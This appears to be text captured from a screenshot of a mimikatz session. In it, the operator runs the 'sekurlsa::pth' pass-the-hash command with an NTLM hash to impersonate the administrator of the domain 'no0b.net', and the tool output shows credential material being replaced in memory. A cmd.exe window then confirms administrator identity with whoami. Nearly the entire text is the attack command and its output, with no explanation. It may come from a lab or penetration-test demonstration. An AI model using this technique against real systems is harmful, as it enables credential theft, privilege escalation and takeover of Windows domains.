 mimikatz 2.2.0 x64 (oe.eo)
credman :
mimikatz # sekurlsa::pth /user:administrator /domain:no0b.net /ntlm:b0093b0887bf
1b515a90cf123bce7fba
user    : administrator
domain  : no0b.net
program : cmd.exe
impers. : no
NTLM    : b0093b0887bf1b515a90cf123bce7fba
  |  PID  3852
  |  TID  3396
  |  LSA Process is now R/W
  |  LUID 0 ; 3841968 (00000000:003a9fb0)
  \_ msv1_0   - data copy @ 000000000022C980 : OK !
  \_ kerberos - data copy @ 0000000001561778
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000002AADC8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
no0b\administrator
C:\Windows\system32>_